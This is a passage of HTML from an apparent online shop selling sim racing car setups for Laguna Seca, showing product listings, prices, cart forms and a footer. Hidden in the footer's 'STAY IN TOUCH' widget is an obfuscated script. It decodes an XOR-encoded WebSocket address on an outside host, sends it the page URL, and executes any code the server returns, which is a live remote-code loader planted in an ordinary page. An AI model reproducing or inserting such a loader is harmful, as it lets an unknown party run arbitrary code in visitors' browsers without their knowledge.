				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/lexus-rc-f-gt3-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b929c4">Lexus RC F GT3 ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b929c4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019403" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019403,&quot;item_id&quot;:2019403,&quot;item_name&quot;:&quot;Lexus RC F GT3 ACC Laguna Seca\u00a0Setup&quot;,&quot;sku&quot;:2019403,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Track&quot;,&quot;item_category2&quot;:&quot;Laguna Seca&quot;,&quot;id&quot;:2019403}" />
<button type="submit" name="buy-now" value="2019403" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019403">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019380" data-post-id="2019380" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/honda-gt3-evo-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017716 perfmatters-lazy" alt="Honda NSX GT3 EVO ACC Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/20-6-1-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/20-6-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-6-1.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/20-6-1-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017716" alt="Honda NSX GT3 EVO ACC Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/20-6-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/20-6-1-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/20-6-1.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/honda-gt3-evo-acc-laguna-seca-setup/">Honda NSX GT3 EVO ACC Laguna Seca Setup</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/honda-gt3-evo-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5b9bd04">Honda NSX GT3 EVO ACC Laguna Seca Setup quantity</label>
	<input
		type="number"
				id="quantity_6981cf5b9bd04"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019380" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019380,&quot;item_id&quot;:2019380,&quot;item_name&quot;:&quot;Honda NSX GT3 EVO ACC Laguna Seca\u00a0Setup&quot;,&quot;sku&quot;:2019380,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Track&quot;,&quot;item_category2&quot;:&quot;Laguna Seca&quot;,&quot;id&quot;:2019380}" />
<button type="submit" name="buy-now" value="2019380" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019380">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019357" data-post-id="2019357" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/alpine-a110-gt4-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017632 perfmatters-lazy" alt="Alpine A110 GT4 ACC 1.9 Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/34-9-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/34-9-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-9-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-9.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/34-9-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017632" alt="Alpine A110 GT4 ACC 1.9 Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/34-9-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-9-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-9.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/alpine-a110-gt4-acc-laguna-seca-setup/">Alpine A110 GT4 ACC Laguna Seca Setup 1.10</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/alpine-a110-gt4-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5ba54c3">Alpine A110 GT4 ACC Laguna Seca Setup 1.10 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5ba54c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019357" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019357,&quot;item_id&quot;:2019357,&quot;item_name&quot;:&quot;Alpine A110 GT4 ACC Laguna Seca\u00a0Setup 1.10&quot;,&quot;sku&quot;:2019357,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Alpine A110 GT4&quot;,&quot;id&quot;:2019357}" />
<button type="submit" name="buy-now" value="2019357" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019357">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9" />

							<input type="hidden" name="queried_id" value="2019336"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
